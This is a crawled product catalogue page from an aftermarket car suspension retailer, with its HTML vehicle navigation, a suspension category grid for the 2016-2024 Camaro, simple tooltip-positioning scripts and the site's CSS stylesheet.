															<a href="?page=products&vehicleid=15" title=" 1978 - 1987 Buick Century, Buick Regal, Chevrolet El Camino, Chevrolet Malibu, Chevrolet Monte Carlo, GMC Caballero, Oldsmobile Cutlass Cruiser, Oldsmobile Cutlass Supreme Classic, Oldsmobile Cutlass Supreme, Oldsmobile 442, Pontiac Grand Am, Pontiac Grand LeMans, Pontiac Bonneville, Pontiac Grand Prix, Pontiac LeMans" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1978-1987 G-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1975 - 1979 Buick Apollo, Buick Skylark, Chevrolet Nova, Chevrolet Concours, Oldsmobile Omega, Pontiac Ventura, Pontiac Phoenix " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=25';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=25" title=" 1975 - 1979 Buick Apollo, Buick Skylark, Chevrolet Nova, Chevrolet Concours, Oldsmobile Omega, Pontiac Ventura, Pontiac Phoenix" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1975-1979 X-Body</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														GM Classic Muscle Cars
													</th>
												</tr>
												
													<tr>
														<td title=" 1970 - 1981 Chevrolet Camaro, Pontiac Firebird " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=4';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=4" title=" 1970 - 1981 Chevrolet Camaro, Pontiac Firebird" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1970-1981 F-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1968 - 1974 Buick Apollo, Chevrolet Nova, Oldsmobile Omega, Pontiac Ventura, Pontiac GTO " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=9';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=9" title=" 1968 - 1974 Buick Apollo, Chevrolet Nova, Oldsmobile Omega, Pontiac Ventura, Pontiac GTO" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1968-1974 X-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1967 - 1972 Chevrolet C10 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=38';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=38" title=" 1967 - 1972 Chevrolet C10" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1967-1972 Chevy C10</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1967 - 1969 Chevrolet Camaro, Pontiac Firebird " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=3';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=3" title=" 1967 - 1969 Chevrolet Camaro, Pontiac Firebird" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1967-1969 F-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1964 - 1972 Acadian Beaumont, Acadian Beaumont, Buick Sport Wagon, Buick Sport Wagon, Buick Special Deluxe, Buick Special, Buick Skylark, Buick Skylark, Chevrolet El Camino, Chevrolet El Camino, Chevrolet Chevelle, Chevrolet Chevelle, GMC Sprint, Oldsmobile Vista Cruiser, Oldsmobile Vista Cruiser, Oldsmobile F-85, Oldsmobile F-85, Oldsmobile Cutlass Supreme, Oldsmobile Cutlass Supreme, Oldsmobile Cutlass, Oldsmobile Cutlass, Oldsmobile 442, Oldsmobile 442, Pontiac Tempest, Pontiac LeMans, Pontiac LeMans, Pontiac GTO, Pontiac GTO, Pontiac Tempest " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=14';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=14" title=" 1964 - 1972 Acadian Beaumont, Acadian Beaumont, Buick Sport Wagon, Buick Sport Wagon, Buick Special Deluxe, Buick Special, Buick Skylark, Buick Skylark, Chevrolet El Camino, Chevrolet El Camino, Chevrolet Chevelle, Chevrolet Chevelle, GMC Sprint, Oldsmobile Vista Cruiser, Oldsmobile Vista Cruiser, Oldsmobile F-85, Oldsmobile F-85, Oldsmobile Cutlass Supreme, Oldsmobile Cutlass Supreme, Oldsmobile Cutlass, Oldsmobile Cutlass, Oldsmobile 442, Oldsmobile 442, Pontiac Tempest, Pontiac LeMans, Pontiac LeMans, Pontiac GTO, Pontiac GTO, Pontiac Tempest" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1964-1972 A-Body</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														Mopar
													</th>
												</tr>
												
													<tr>
														<td title=" 2008 - 2023 Dodge Challenger " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=21';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=21" title=" 2008 - 2023 Dodge Challenger" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2008-2023 Dodge Challenger</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2006 - 2023 Dodge Charger, Dodge Charger " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=30';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=30" title=" 2006 - 2023 Dodge Charger, Dodge Charger" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2006-2023 Dodge Charger</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														Gift Certificates
													</th>
												</tr>
												
													<tr>
														<td title=" " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=23';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=23" title=" " class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp; Gift Certificates</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														BMR Apparel
													</th>
												</tr>
												
													<tr>
														<td title="  - " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=29';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=29" title="  - " class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;- BMR T-Shirts</a>
														</td>
													</tr>
												
										</table>
									</td>
								</tr>
							




							






							



							



	
							<tr><td height="7"></td></tr>
							<tr>
								<th  style="font-family:arial; font-size:14; color:#ffffff; padding:8 0 0 0; border-bottom:1px solid #ff0000; text-align:left;">
									Dominate Your Competition!
								</th>
							</tr>

							<tr>
								<td style="font-family:verdana; font-size:11; padding:2 0 4 0;" bgcolor="#000000" style="border:1px solid #000000;">
									<h3 class="home" style="color:d0d0d0;">Racers with 10.50 and faster ETs need the dependable strength of BMR Suspension's performance suspension components!<br><br> BMR Suspension Manufactures Quality Heavy Duty Performance Control Arms, Panhard Bars, Shock Tower Braces, K-Members, Lowering Spring Kits, CV Axle Shafts, A-Arms, Trailing Arms, Sway Bars, Anti-Roll Bar Kits, Toe Rods, Driveshaft Safety Loops and much more.<br><br> We have the suspension and chassis components for your Camaro, Firebird, Nova, Trailblazer SS, SSR, Monte Carlo, Intrigue, Grand Prix, Regal, Cutlass, Grand Sport, El Camino, LeMans, Chevelle, Malibu, GTO, G8, Grand National, CTS-V, Caprice, Skylark, Buick 442, Mustang GT, Shelby GT500 and many more generations of American musclecars from the 1960s to today, with a focus on LSX-powered machines.<br><br> All BMR Suspension components are engineered to fit with precision, withstand the forces of extreme competition, and improve traction and handling for quicker ETs so you can <i>Dominate Your Competition with BMR Suspension!</i></h3>
								</td>
							</tr>
							
						</table>
					</td>
					<td rowspan="4" width="10">&nbsp;</td>








					<td valign="top">
						<table border="0" cellspacing="0" cellpadding="0">
							






								<tr>
									<td colspan="12" valign="top" bgcolor="#ffffff">
										<table border="0" cellspacing="0" cellpadding="0">
											<tr>
												<td width="800" valign="top" style="border:1px solid #000000;">
													<script>
	      	   boxmove=true;
	      	   function updatebox(evt,body) {
	             if (boxmove) {
		   
	              mouseX=evt.pageX?evt.pageX:document.body.scrollLeft+evt.clientX;
	              mouseY=evt.pageY?evt.pageY:document.body.scrollTop+evt.clientY;
			   
			   mouseX = mouseX+5;
			   mouseY = mouseY+5;
			   
			   document.getElementById(body).style.left=mouseX;
	              document.getElementById(body).style.top=mouseY;
	           }
	        }

       	   boxmove=true;
       	   function updatecatbox(evt,maincatid) {
              if (boxmove) {
		   
	               mouseX=evt.pageX?evt.pageX:document.body.scrollLeft+evt.clientX;
	               mouseY=evt.pageY?evt.pageY:document.body.scrollTop+evt.clientY;
				   
				   mouseX = mouseX+5;
				   mouseY = mouseY+5;
				   
	               document.getElementById('maincat'+maincatid).style.left=mouseX;
	               document.getElementById('maincat'+maincatid).style.top=mouseY;
	            }
	         }

       	   boxmove=true;
       	   function updateproductbox(evt,productid) {
              if (boxmove) {
		   
	               mouseX=evt.pageX?evt.pageX:document.body.scrollLeft+evt.clientX;
	               mouseY=evt.pageY?evt.pageY:document.body.scrollTop+evt.clientY;
				   
				   mouseX = mouseX+5;
				   mouseY = mouseY+5;
				   
				   //alert(document.body.scrollTop);
				   
	               document.getElementById('product'+productid).style.left=mouseX;
	               document.getElementById('product'+productid).style.top=mouseY;
	            }
	         }

       	   boxmove=true;
       	   function updatecolorbox(evt,colorid) {
              if (boxmove) {
		   
	               mouseX=evt.pageX?evt.pageX:document.body.scrollLeft+evt.clientX;
	               mouseY=evt.pageY?evt.pageY:document.body.scrollTop+evt.clientY;
				   
				   mouseX = mouseX+5;
				   mouseY = mouseY+5;
				   
				   //alert(document.body.scrollTop);
				   
	               document.getElementById('colorbox'+colorid).style.left=mouseX;
	               document.getElementById('colorbox'+colorid).style.top=mouseY;
	            }
	         }
</script>
	 
	  
	

<form action="?page=viewcart" method="post" name="products" id="products" style="margin:0; padding:0;">




			
			<table width="800" height="463" border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF" align="center">
				<tr align="center">	
					<td height="20" colspan="8" bgcolor="#b60000" style="padding:4 0 4 0; font-family:verdana; font-size:13; color:#ffffff;" align="center">
						<span id="a" itemscope itemtype="https://data-vocabulary.org/Breadcrumb" itemref="b">
							<a class="whiteverdana3" itemprop="url" href="https://www.bmrsuspension.com/?page=products" title="Products">
								<span itemprop="title">Products</span>
							</a> 
						</span>
						<span style="font-size:12;">-></span> 
						<span id="b" itemscope itemtype="https://data-vocabulary.org/Breadcrumb" itemref="c">
							<a class="whiteverdana3" itemprop="url" href="https://www.bmrsuspension.com/?page=products&vehicleid=26" title="2016-2024 Chevy Camaro">
								<span itemprop="title">2016-2024 Chevy Camaro</span>
							</a> 
						</span>
						
							<span id="c" itemscope itemtype="https://data-vocabulary.org/Breadcrumb">
								<span style="font-size:12;">-></span> 
								<a class="whiteverdana3" itemprop="url" href="https://www.bmrsuspension.com/?page=products&vehicleid=26&maincatid=120" title="2016-2024 Chevy Camaro Suspension">
									<span itemprop="title">Suspension</span>
								</a>
							</span>
						
					</td>
				</tr>
				<tr>
					<td height="20" align="center" bgcolor="#b60000" style="padding:2 0 2 0;font-family:verdana; font-size:13; border-bottom:1px solid black; color:#ffffff">
						&nbsp;<b>Chevrolet:</b>
							Camaro 
					</td>
				</tr>
				
	
				<tr>
					<td height="10" align="center" style="padding:5px; border-bottom:1px solid #707070;">
						<table border="0" cellspacing="0" cellpadding="0">
							<tr>
								
								<td width="155" align="center" style="font-family:verdana; font-size:11;">
									
									
										<a class="products1" href="?page=products&vehicleid=26&superpro=0" title="2016-2024 Chevy Camaro">
									
										<img src="siteart/cars/2016-2021 Camaro.png" height="50" border="0" alt="2016-2024 Chevy Camaro" title="2016-2024 Chevy Camaro"><br>
									</a>
									<h1 class="products">2016-2024 Chevy Camaro</h1>
								</td>
								<td align="center" style="font-family:verdana; font-size:10;" width="60"><img src="siteart/red_arrow.jpg" alt="Next BMR Category" title="Next BMR Category" height="20" width="25" border="0"></td>
								<td width="155" align="center" style="font-family:verdana; font-size:11;">
									
										<img src="siteart/categories/ELK017R_1024.jpg" height="50" border="0" alt="2016-2024 Chevy Camaro Suspension" title="2016-2024 Chevy Camaro Suspension"><br>
									Suspension
								</td>
							</tr>
						</table>
					</td>
				</tr>	













				
				

					<tr>
						<td valign="top">
							<table border="0" cellspacing="0" cellpadding="0" width="100%">
								<tr>
									</tr><tr><td height="30"></td><tr>
							            	<td height="30" width="250" style="padding:0 0 0 5;" align="center"><a class="blackverdana6" href="?page=products&vehicleid=26&maincatid=120&catid=651" title="2016-2024 Chevy Camaro Camber Kits"><img src="siteart/categories/WAK360R_600.jpg" height="80" border="0" alt="2016-2024 Chevy Camaro Camber Kits" title="2016-2024 Chevy Camaro Camber Kits"></a><br><h2 class="products"><u>Camber Kits</u></h2></td>
											
							            	<td height="30" width="250" style="padding:0 0 0 5;" align="center"><a class="blackverdana6" href="?page=products&vehicleid=26&maincatid=120&catid=437" title="2016-2024 Chevy Camaro Control Arms"><img src="siteart/categories/UTCA059R_10241.jpg" height="80" border="0" alt="2016-2024 Chevy Camaro Control Arms" title="2016-2024 Chevy Camaro Control Arms"></a><br><h2 class="products"><u>Control Arms</u></h2></td>
											
							            	<td height="30" width="250" style="padding:0 0 0 5;" align="center"><a class="blackverdana6" href="?page=products&vehicleid=26&maincatid=120&catid=724" title="2016-2024 Chevy Camaro Lower Control Arms"><img src="siteart/categories/LCA362R_1024.jpg" height="80" border="0" alt="2016-2024 Chevy Camaro Lower Control Arms" title="2016-2024 Chevy Camaro Lower Control Arms"></a><br><h2 class="products"><u>Lower Control Arms</u></h2></td>
											</tr><tr><td height="30"></td><tr>
							            	<td height="30" width="250" style="padding:0 0 0 5;" align="center"><a class="blackverdana6" href="?page=products&vehicleid=26&maincatid=120&catid=438" title="2016-2024 Chevy Camaro Lowering Springs"><img src="siteart/categories/SP041_1024.jpg" height="80" border="0" alt="2016-2024 Chevy Camaro Lowering Springs" title="2016-2024 Chevy Camaro Lowering Springs"></a><br><h2 class="products"><u>Lowering Springs</u></h2></td>
											
							            	<td height="30" width="250" style="padding:0 0 0 5;" align="center"><a class="blackverdana6" href="?page=products&vehicleid=26&maincatid=120&catid=432" title="2016-2024 Chevy Camaro Sway Bar Kits"><img src="siteart/categories/SB039R_2_1200.jpg" height="80" border="0" alt="2016-2024 Chevy Camaro Sway Bar Kits" title="2016-2024 Chevy Camaro Sway Bar Kits"></a><br><h2 class="products"><u>Sway Bar Kits</u></h2></td>
											
							            	<td height="30" width="250" style="padding:0 0 0 5;" align="center"><a class="blackverdana6" href="?page=products&vehicleid=26&maincatid=120&catid=435" title="2016-2024 Chevy Camaro Toe Rods"><img src="siteart/categories/TR007R_1024.jpg" height="80" border="0" alt="2016-2024 Chevy Camaro Toe Rods" title="2016-2024 Chevy Camaro Toe Rods"></a><br><h2 class="products"><u>Toe Rods</u></h2></td>
											</tr><tr><td height="30"></td><tr>
							            	<td height="30" width="250" style="padding:0 0 0 5;" align="center"><a class="blackverdana6" href="?page=products&vehicleid=26&maincatid=120&catid=436" title="2016-2024 Chevy Camaro Trailing Arms"><img src="siteart/categories/UTCA059R_1024.jpg" height="80" border="0" alt="2016-2024 Chevy Camaro Trailing Arms" title="2016-2024 Chevy Camaro Trailing Arms"></a><br><h2 class="products"><u>Trailing Arms</u></h2></td>
											
								</tr>
							</table>
						</td>
					</tr>
				
				<tr><td>&nbsp;</td></tr>
			</table>
		
												</td>
											</tr>
										</table>
									</td>
								</tr>

								<tr>
									<td bgcolor="#c80000" width="800" height="24" align="center" style="border-bottom:1px solid #000000; border-right:1px solid #000000; border-left:1px solid #000000;">
										<table border="0" cellspacing="0" cellpadding="0" width="100%">
											<tr>
												<td width="200">&nbsp;&nbsp;<a href="?page=privacypolicy" class="a1" title="BMR Suspension Privacy Policy">Privacy Policy</a></td>
												<td align="center" style="color:ffffff; font-family:verdana; font-size:11;">BMR Suspension Inc. &nbsp;<span style="color:#cccccc; font-size:10;">|</span>&nbsp; Copyright &copy; 2025 &nbsp;<span style="color:#cccccc; font-size:10;">|</span>&nbsp; All Rights Reserved</td>
												<td width="200" align="right"><a href="?page=disclaimer" class="a1" title="BMR Suspension Disclaimer & Terms Of Use">Disclaimer & Terms Of Use</a>&nbsp;&nbsp;</td>
											</tr>
											
										</table>
									</td>
								</tr>
							
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="10"></td>
	</tr>
</table>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bmrsuspension.com/css/mystyle.css
body_size: 30878
content:
<style type="text/css"> 
/* JSSOR SYLES */
.captionOrange, .captionBlack
{
	color: #fff;
	font-size: 20px;
	line-height: 30px;
	text-align: center;
	border-radius: 4px;
}
.captionOrange
{
	background: #EB5100;
	background-color: rgba(235, 81, 0, 0.6);
}
.captionBlack
{
	font-size:16px;
	background: #000;
	background-color: rgba(0, 0, 0, 0.4);
}
a.captionOrange, A.captionOrange:active, A.captionOrange:visited
{
	color: #ffffff;
	text-decoration: none;
}
a.captionOrange:hover
{
	color: #eb5100;
	text-decoration: underline;
	background-color: #eeeeee;
	background-color: rgba(238, 238, 238, 0.7);
}

.couponButton {
	-moz-box-shadow: 2px 3px 5px 0px #202020;
	-webkit-box-shadow: 2px 3px 5px 0px #202020;
	box-shadow: 2px 3px 5px 0px #202020;
	background-color:#fe1a00;
	-webkit-border-top-left-radius:13px;
	-moz-border-radius-topleft:13px;
	border-top-left-radius:13px;
	-webkit-border-top-right-radius:13px;
	-moz-border-radius-topright:13px;
	border-top-right-radius:13px;
	-webkit-border-bottom-right-radius:13px;
	-moz-border-radius-bottomright:13px;
	border-bottom-right-radius:13px;
	-webkit-border-bottom-left-radius:13px;
	-moz-border-radius-bottomleft:13px;
	border-bottom-left-radius:13px;
text-indent:0px;
	border:1px solid #a40000;
	display:inline-block;
	color:#ffffff;
	font-family:Arial;
	font-size:15px;
	font-weight:bold;
	font-style:normal;
height:28px;
	line-height:26px;
width:115px;
	text-decoration:none;
	text-align:center;
}.couponButton:hover {
	background-color:#ce0100;
}.couponButton:active {
	position:relative;
	top:1px;}
	

a.event_link:link   {font-family:Montserrat; font-size:15px;color:#000000;text-decoration:none; font-weight:bold;}
a.event_link:active {font-family:Montserrat; font-size:15px;color:#000000;text-decoration:none; font-weight:bold;}
a.event_link:visited{font-family:Montserrat; font-size:15px;color:#000000;text-decoration:none; font-weight:bold;}
a.event_link:hover  {font-family:Montserrat; font-size:15px;color:#c70000;text-decoration:none; font-weight:bold;}

.events_button {
    background-color: #d70000;
    border: none;
    color: white;
    padding: 5px 10px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 14px;
    margin: 4px 2px;
    -webkit-transition-duration: 0.4s; /* Safari */
    transition-duration: 0.4s;
    cursor: pointer;
	border-radius: 4px;
}
.red_button {
    background-color: #d70000; 
    color: white; 
    border: 1px solid #000000;
}

.red_button:hover {
    background-color: #FFFFFF;
    color: black;
	border: 1px solid #c70000;
}



.thumbnail {
   	display: block;
  	max-width:320px;
  	max-height:320px;
  	width: auto;
  	height: auto;
}

productlink:link {  font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none}
productlink:visited {   font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none}
productlink:active {   font-family:Arial; text-decoration: none; }
productlink:hover {  text-decoration: underline}

.products_popup{color:#ffffff; font-family:arial; font-size:13px; font-weight:bold; letter-spacing:2px;}
.free_shipping {background-color:#d41511; text-align:center; width:120px; letter-spacing:0.3px; color:#ffffff; font-family:arial; font-size:13px; font-weight:bold; padding:3px;}
.blem_product  {background-color:#d41511; text-align:center; width:160px; letter-spacing:0.3px; color:#ffffff; font-family:arial; font-size:13px; font-weight:bold; padding:3px;}
.product_note  {background-color:#d41511; text-align:center; width:290px; letter-spacing:0.3px; color:#ffffff; font-family:arial; font-size:13px; font-weight:bold; padding:3px;}





.table_head {border-bottom:1px solid #000000; background-image:url('siteart/table_header_bg_blue.gif'); background-repeat:repeat-x; font-family:arial; font-size:13; border-right: 1px solid #9eb6ce; vertical-align:middle; height:22px; padding:0 0 0 3px; color:#000000; font-weight:bold;}
.table_header          {border-bottom:1px solid #6593cf; border-top:1px solid #cde2ff; color:#000000;  font-family:verdana; font-size:12; vertical-align:middle; height:21px; font-weight:bold; background-image:url('siteart/admin/bg_top_bar.jpg'); background-repeat:repeat-x; border-right:1px solid #9ac6ff; padding:0 2 0 2px;}
.table_cell            {padding:2 0 0 2; font-family:verdana; font-size:11; border-bottom:1px solid #6593cf; border-right:1px solid #e5efff;}
.table_header_red      {border-bottom:1px solid #9eb2c7; border-top:1px solid #c5d5e6; border-left:1px solid #c5d5e6; color:#800000;  font-family:verdana; font-size:11; background-color:#ebf2fa;  vertical-align:middle; height:25px; padding:0 2 0 2px;}

.table_header_admin    {border-bottom:1px solid #6593cf; border-top:1px solid #cde2ff; color:#000000;  font-family:verdana; font-size:13; vertical-align:middle; height:21px; padding:3px; background-image:url('siteart/admin/bg_top_bar.jpg'); background-repeat:repeat-x; border-right:1px solid #9ac6ff;}
.table_header_editadmin   {border-bottom:1px solid #6593cf; border-top:1px solid #cde2ff; color:#000000;  font-family:verdana; font-size:12; vertical-align:middle; height:21px; padding:0 5 0 3; font-weight:bold; background-image:url('siteart/admin/bg_top_bar.jpg'); background-repeat:repeat-x; border-right:1px solid #9ac6ff;}
.table_header_cell     {border-bottom:1px solid #6593cf; border-left:1px solid #e5efff; font-family:verdana; font-size:11; padding:2px;}
.table_header_og       {border-bottom:1px solid #618dc6; background-image:url('siteart/admin/bg_top_bar.jpg'); background-repeat:repeat-x; font-family:arial; font-size:12; border-right: 1px solid #9ac6ff; vertical-align:middle; height:21px; padding:0 0 0 3px;}

.table_data            {padding:2px; font-family:verdana; font-size:10; border-right:1px solid #9ac6ff; border-bottom:1px solid #9ac6ff; vertical-align:top; background-color:#fcfdff;}


a.TableLink:link     {color:#707070; font-family:verdana; font-size:11px; text-decoration:none;}
a.TableLink:active   {color:#707070; font-family:verdana; font-size:11px;text-decoration:none;}
a.TableLink:visited  {color:#707070; font-family:verdana; font-size:11px;text-decoration:none;}
a.TableLink:hover    {color:#000000; font-family:verdana; font-size:11px;text-decoration:none;}

.cartheader   {border-bottom:1px solid #000000; font-family:arial; font-size:12; border-right: 1px solid #cccccc; vertical-align:middle; height:21px; padding:0 0 0 3px;}

a.productlink:link{font-family:Arial;font-size:12px;color:#000000;text-decoration:none; font-weight:none;}
a.productlink:active{font-family:Arial;font-size:12px;color:#000000;text-decoration:none;font-weight:none;}
a.productlink:visited{font-family:Arial;font-size:12px;color:#000000;text-decoration:none;font-weight:none;}
a.productlink:hover{font-family:Arial;font-size:12px;color:#000000;text-decoration:none;font-weight:bold;}


a.newproduct:link{font-family:Arial;font-size:12px;color:#b90015;text-decoration:none; font-weight:bold;}
a.newproduct:active{font-family:Arial;font-size:12px;color:#b90015;text-decoration:none;font-weight:bold;}
a.newproduct:visited{font-family:Arial;font-size:12px;color:#b90015;text-decoration:none;font-weight:bold;}
a.newproduct:hover{font-family:Arial;font-size:12px;color:#b90015;text-decoration:underline;font-weight:bold;}

a.projectcar:link{font-family:Arial;font-size:14px;color:#b90015;text-decoration:none; font-weight:bold;}
a.projectcar:active{font-family:Arial;font-size:14px;color:#b90015;text-decoration:none;font-weight:bold;}
a.projectcar:visited{font-family:Arial;font-size:14px;color:#b90015;text-decoration:none;font-weight:bold;}
a.projectcar:hover{font-family:Arial;font-size:14px;color:#b90015;text-decoration:none;font-weight:bold;}

a img {border: none; }


h1.ebay 	 {font-family: Arial;  font-size:22; color:black; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h2.ebay 	 {font-family:verdana; font-size:12; color:black; font-weight:normal; text-decoration: none;}
h3.ebay 	 {font-family:verdana; font-size:11; color:white; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}



a.ebayadmin:link     {color:#707070; font-family:verdana; font-size:11px; text-decoration:none;}
a.ebayadmin:active   {color:#707070; font-family:verdana; font-size:11px;text-decoration:none;}
a.ebayadmin:visited  {color:#707070; font-family:verdana; font-size:11px;text-decoration:none;}
a.ebayadmin:hover    {color:#000000; font-family:verdana; font-size:11px;text-decoration:none;}

a.ebayadmin1:link     {color:#404040; font-family:arial; font-size:11px; text-decoration:none;}
a.ebayadmin1:active   {color:#404040; font-family:arial; font-size:11px;text-decoration:none;}
a.ebayadmin1:visited  {color:#404040; font-family:arial; font-size:11px;text-decoration:none;}
a.ebayadmin1:hover    {color:#000000; font-family:arial; font-size:11px;text-decoration:underline;}

a.ebayadmin2:link     {color:#000000; font-family:verdana; font-size:11px; text-decoration:none;}
a.ebayadmin2:active   {color:#000000; font-family:verdana; font-size:11px;text-decoration:none;}
a.ebayadmin2:visited  {color:#000000; font-family:verdana; font-size:11px;text-decoration:none;}
a.ebayadmin2:hover    {color:#000000; font-family:verdana; font-size:11px;text-decoration:underline;}

<style type="text/css"> 		
h1.home 	 {font-family:verdana; font-size:13; color:black; font-weight:normal; text-decoration: none;}
h2.home 	 {font-family:verdana; font-size:12; color:black; font-weight:normal; text-decoration: none;}
h3.home 	 {font-family:verdana; font-size:11; color:white; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}

h1.products  {font-family:verdana; font-size:11; color:black; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h2.products  {font-family:verdana; font-size:12; color:black; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h3.products  {font-family:verdana; font-size:12; color:white; font-weight:normal; text-decoration: none;}

h1.title	 {font-family:verdana; font-size:14; color:white; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h1.ptitle	 {font-family:verdana; font-size:16; color:white; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h2.title	 {font-family:verdana; font-size:12; color:black; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h3.title	 {font-family:verdana; font-size:12; color:white; font-weight:normal; text-decoration: none;}

.AdminHeader {border: 1px solid #dbdbdb; background-image:url('siteart/admin/grey_header_fade.gif'); background-repeat:repeat-x; height:27px; color:#4e4e4e; font-family:arial; font-size:15; padding:5px;}
.productheader {border: 1px solid #b6000;  background-repeat:repeat-x; height:27px; color:#4e4e4e; font-family:arial; font-size:15; padding:5px;}
.AdminMainBox    {border: 1px solid #dbdbdb; background-color:#f8f8f8; font-family:arial; font-size:14; padding:5px;}
			
.round-corners {
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    -khtml-border-radius: 20px;
    border-radius: 20px;
}
.textinput{font-size:11px;border:1px solid #666666;color:#000000;}
.text1{font-size:10px;border:1px solid #666666;color:#000000;}
.text2{color:#404040;font-family:verdana;font-size:13px;}


.fieldset_black {border:2px solid #900000; padding:7px;}
.legend_red {font-family:verdana; font-size:18; padding:0 0 5 0; color:#000000;}

.text3{color:#000000;font-family:arial;font-size:12px;}
.text4{color:#000000;font-family:verdana;font-size:11px;}
.text5{color:#000000;font-family:Verdana;font-size:11px; padding:2px;}
.text6{color:#000000;font-family:Verdana;font-size:11px;}
.text7{color:#404040;font-family:verdana;font-size:12px;}

a.greylink:link{font-family:verdana;font-size:11px;color:#707070;text-decoration:none;}
a.greylink:active{font-family:verdana;font-size:11px;color:#707070;text-decoration:none;}
